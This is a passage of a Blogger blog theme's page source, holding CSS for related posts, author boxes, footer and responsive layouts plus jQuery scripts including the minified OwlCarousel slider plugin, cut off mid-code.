    padding: 0px 10px 0px 0px;
  }
  .item-img {
    position: relative;
  }
  #related-posts .owl-controls.clickable .owl-pagination {
    position: absolute;
    right: 0px;
    top: -208px;
  }
  .owl-theme .owl-controls .owl-page {
    display: inline-block;
    width: 13px;
    height: 13px;
    margin: 5px 14px 5px -10px;
    opacity: 0.5;
    border-radius: 20px;
    background: none repeat scroll 0% 0% #DDD;
    cursor: pointer;
  }
  .owl-theme .owl-controls .owl-page.active, .owl-theme .owl-controls.clickable .owl-page:hover {
    opacity: 1;
    background: none repeat scroll 0% 0% #333;
  }
  #related-posts img {
    background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7pE8bedD3ujQfwA0E-4t8IAbDVhy1K1LL_s6jEpWntD3_xitmStRFETJsQDqjNaMV40N7UouJrF65TaHg1-hVnzNE8kFXQXotjF0Igd1MZCO78MYVpa9cXGQaJJgFu2kHOd5c90RiWRVn/s1600/background.png') repeat scroll 0% 0% #fff;
    display: table-cell;
    text-align: center;
    color: #EB005D;
    font-size: 19px;
  }


div.meta1 p {
padding: 10px 0;
margin-bottom: -20px;
font-size: 16px;
color:#9a9a9a;
}
.meta1 span{margin-right:10px}

.label,.badge{display:inline-block;padding:2px 4px;font-size:11.844px;font-weight:bold;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#999}
.label{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.badge{padding-left:9px;padding-right:9px;-webkit-border-radius:9px;-moz-border-radius:9px;border-radius:9px}
.label:empty,.badge:empty{display:none}
a.label:hover,a.label:focus,a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}



#footer{line-height:30px;padding: 10px 0 0px 0;background-color:#1a1a1a}#footer
p{font-size:13px;float:left;line-height:30px}#footer .go-top{float:right;margin-left:20px;padding-left:20px;border-left:1px solid rgba(0,0,0,0.1)}#footer .go-top
a{display:block;width:30px;height:30px;color:#fff;font-size:14px;text-align:center;border-radius:2px;background-color:#F46B6B;transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out}#footer .go-top a:hover{background-color:#444}#footer .go-top a
i{line-height:30px}
#footer a{color:#F57676}


.share-story-container h4 {
margin: 0;
width: 100%;
padding-right: 15px;
padding-bottom: 5px;
margin-bottom: 5px;
display: block;
text-align: center;
font-size: 16px;
line-height: 40px;
float: none;
border-bottom: 1px solid rgba(0,0,0,0.1);
}


.pull-right.share-story-container a {
color: rgba(0,0,0,0.3);
font-size: 24px;
padding: 10px;
}

ul.share-story li {
margin: 10px 31px 0px;
}

/*  Author Widget  */
.bl_author > img{
  width: 100%;
}
.bl_author > h3 + img{
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
#footer-body .bl_author .widget-body{
  background: #ffffff;
  padding: 0 15px 15px;
}
.bl_author .widget-body{
  position: relative;
  text-align: center;
}
.bl_author > img + .widget-body .bl_author_img + .bl_author_bio{
  padding-top: 50px;
}
.bl_author .bl_author_bio{
  padding-left: 25px;
  padding-right: 25px;
  padding-bottom: 15px;
  color: #333;
}
.bl_author .bl_author_bio > h3{
  margin: 15px 0 0;
  font-size: 22px!important;
  padding-bottom: 10px!important;
}
#footer-body .bl_author .bl_author_bio{
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0;
}
.bl_author .bl_author_bio p{
  margin: 0;
}
.bl_author_img {
  -moz-border-radius: 500px;
  -webkit-border-radius: 500px;
  border-radius: 500px;
  height: 100px;
  width: 100px;
  background: #fff;
  padding: 5px;
}
.bl_author > img + .widget-body .bl_author_img {
  left: 50%;
  margin: 0 -50px;
  position: absolute;
  top: -45px;
  overflow: hidden;
}
.bl_author > img + .widget-body .bl_author_img img{
  -moz-border-radius: 500px;
  -webkit-border-radius: 500px;
  border-radius: 500px;
  height: 90px;
  max-width: none;
  width: 90px;
}


/* 
    AUTHOR BOX
*/

.author-meta{
  position: relative; 
  text-align: left; 
  background-color: #333333;
}
.author-meta .author-image{
  border: 5px solid rgba(0,0,0,0.2);
  border-radius: 500px 500px 500px 500px;
  top: 50%;
  margin-top: -45px;
  display: inline-block;
  position: absolute;
  left: 35px;
}
.author-meta .author-image img{
  height: 90px;
  width: 90px;
  border-radius: 500px 500px 500px 500px;
}
.author-meta .author-body{
  text-shadow: 1px 2px 1px rgba(0,0,0,0.15);
  padding: 65px 65px 65px 155px;
}
.author-meta .author-body .author{
  color: #FFFFFF;
  margin: 5px 0;
}
.author-meta .author-body p{
  color: #FFFFFF;
  font-size: 16px; 
}

h2.vcard.author a {
color: #fff;
}

.author-meta.box a {
color: #09F0E6;
}
</style>
<style>
@media only screen and (max-width:1024px){
.container1 {
width: 100%;
} 
ul.share-story li {
margin: 10px 21px 0px;
} 
#footer {
text-align: center;    
}
#footer p {
float:none;    
}
#footer .go-top {
display:none;    
}
}

@media only screen and (max-width:979px){
#primary, .site-footer .container {
padding-left: 20px;
padding-right: 20px;
width: 708px;
margin: 0 auto;
}
.share-story-container ul {
text-align: center;    
}
ul.share-story li {
margin: 15px 21px 0px;
}
.bl_search.nav-collapse.collapse {
display: none;    
}
#masthead .bl_search{float:none;margin:0}
#masthead .bl_search.collapse.in{margin:15px}
.navbar .brand{margin:0}
.navbar-inner{padding:0}
.nav-collapse .nav{margin-bottom:0}
.navbar .nav > li > a{border-left:3px solid transparent}
.navbar .nav > li > a:hover,.navbar .nav > li > a:active,.navbar .nav > li > a:focus{border-left:3px solid #85CCB1}
.nav-collapse .dropdown-menu{background:#222;margin:0}
.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background:transparent;color:#e1e1e1}
.navbar-inverse .navbar-inner{padding:0}
.navbar-inverse .navbar-inner{background: #fff}
.navbar-inverse .nav-collapse .nav > li > a:hover,.navbar-inverse .nav-collapse .nav > li > a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background:transparent}
.nav-collapse .nav > li > a,.nav-collapse .dropdown-menu a{font-weight:normal;padding:12px 15px;margin:0}
.nav-collapse .open > .dropdown-menu{background:#212833;margin:0}
.site-footer .container {
padding-bottom: 0px;
}
#masthead {
    height: 86px;
}
}

@media only screen and (max-width:768px){
#primary, .site-footer .container, #masthead, .container  {
    width: 100%;
    box-sizing: border-box;
}
}

@media only screen and (max-width:670px){
ul.share-story li {
    margin: 15px 10px 0px;
}  
}

@media only screen and (max-width:520px){
ul.share-story li:nth-of-type(5),ul.share-story li:nth-of-type(6) {
display:none;  
}
.item .post h1,.static_page .post h1 {
    font-size: 28px;
}
}

@media only screen and (max-width:420px){
ul.share-story li:nth-of-type(4),.meta p small span,.index .entry-content p,.read-more,.share-story-container h4 {
display:none;  
}
.entry-meta {
padding: 0px 30px 0px;
border-top: 1px solid rgba(0,0,0,0.1);    
}
.share-story-container ul {
    margin: 5px 0;
}
.pull-right {
margin-top: 5px;    
}
ul.share-story li {
    margin: 10px 10px 0px;
}
.index .post h2 {
    font-size: 26px;
    line-height: 1.3em;
    margin-bottom: 0px;
}
.item .post h1, .static_page .post h1 {
    font-size: 23px;
}
.meta1 span.resp_del,.author-meta {
display:none;    
}
}

@media only screen and (max-width:359px){
#primary, .site-footer .container {
    padding-left: 15px;
    padding-right: 15px;
}  
.entry-meta {
    padding: 0px 15px 0px;
}
#header {
    margin-right: 10px;
}
.entry-container .entry-content {
    padding: 20px 15px 20px;
}
.index .post h2 {
    font-size: 22px;
}
#PopularPosts1 img {
width: 60px;
height: 60px;    
}
#PopularPosts1 dd {
    line-height: 22px;
    font-size: 15px;
}
.FollowByEmail .bl_newsletter_email {
width: 180px;    
}
.sidebar .widget, .sidebar .widget .widget-content {
max-width: 100%;
overflow: hidden;  
}
#header img {
  margin-left: 0;
}
}

@media only screen and (max-width:319px){
#sidebar-wrap,.site-footer .container,.entry-meta {
display:none;    
} 
#header {
    margin-right: 0;
    width: 65%;
    margin-top: 10px;
}
.index .post h2 {
    font-size: 17px;
}
.pagenavi > * {
    font-size: 14px;
    margin-right: 5px;
    padding: 2px 10px;
    display: inline-block;
}
#content-wrapper {
    margin-bottom: 30px;
}
.item .post h1, .static_page .post h1 {
    font-size: 18px;
}
#related-posts {
display:none;    
}
#comments {
padding: 10px;    
}
}
</style>
<script>
$(document).ready(function(){
  $(".widget h2").wrapInner("<span></span>");
	});
</script>
<script type='text/javascript'>
      //<![CDATA[ 
      jQuery(document).ready(function($){
        
        var aboveHeight = $('#leader-wrapper').outerHeight();
        $(window).scroll(function(){
          if ($(window).scrollTop() > aboveHeight){
            $('#masthead').addClass('fixed-nav').css('top','0').next()
            .css('padding-top','5px');

          } else {
            $('#masthead').removeClass('fixed-nav').next()
            .css('padding-top','0');
          }
        });
      });
      //]]>
    </script>
<script type='text/javascript'>//<![CDATA[

// jQuery OwlCarousel Modified For Blogger By themexpose

// http://www.owlgraphic.com/owlcarousel/
// http://ar-themes.blogspot.com/
// Copyright (c) 2013 Bartosz Wojciechowski
// Licensed under MIT

"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
a.$elem.on("owl.jumpTo",function(b,e){a.jumpTo(e)})},stopOnHover:function(){var a=this;!0===a.options.stopOnHover&&!0!==a.browser.isTouch&&!1!==a.options.autoPlay&&(a.$elem.on("mouseover",function(){a.stop()}),a.$elem.on("mouseout",function(){"stop"!==a.hoverStatus&&a.play()}))},lazyLoad:function(){var a,b,e,c,d;if(!1===this.options.lazyLoad)return!1;for(a=0;a<this.itemsAmount;a+=1)b=f(this.$owlItems[a]),"loaded"!==b.data("owl-loaded")&&(e=b.data("owl-item"),c=b.find(".lazyOwl"),"string"!==typeof c.data("src")?
b.data("owl-loaded","loaded"):(void 0===b.data("owl-loaded")&&(c.hide(),b.addClass("loading").data("owl-loaded","checked")),(d=!0===this.options.lazyFollow?e>=this.currentItem:!0)&&e<this.currentItem+this.options.items&&c.length&&this.lazyPreload(b,c)))},lazyPreload:function(a,b){function e(){a.data("owl-loaded","loaded").removeClass("loading");b.removeAttr("data-src");"fade"===d.options.lazyEffect?b.fadeIn(400):b.show();"function"===typeof d.options.afterLazyLoad&&d.options.afterLazyLoad.apply(this,
[d.$elem])}function c(){f+=1;d.completeImg(b.get(0))||!0===k?e():100>=f?g.setTimeout(c,100):e()}var d=this,f=0,k;"DIV"===b.prop("tagName")?(b.css("background-image","url("+b.data("src")+")"),k=!0):b[0].src=b.data("src");c()},autoHeight:function(){function a(){var a=f(e.$owlItems[e.currentItem]).height();e.wrapperOuter.css("height",a+"px");e.wrapperOuter.hasClass("autoHeight")||g.setTimeout(function(){e.wrapperOuter.addClass("autoHeight")},0)}function b(){d+=1;e.completeImg(c.get(0))?a():100>=d?g.setTimeout(b,
100):e.wrapperOuter.css("height","")}var e=this,c=f(e.$owlItems[e.currentItem]).find("img"),d;void 0!==c.get(0)?(d=0,b()):a()},completeImg:function(a){return!a.complete||"undefined"!==typeof a.naturalWidth&&0===a.naturalWidth?!1:!0},onVisibleItems:function(){var a;!0===this.options.addClassActive&&this.$owlItems.removeClass("active");this.visibleItems=[];for(a=this.currentItem;a<this.currentItem+this.options.items;a+=1)this.visibleItems.push(a),!0===this.options.addClassActive&&f(this.$owlItems[a]).addClass("active");
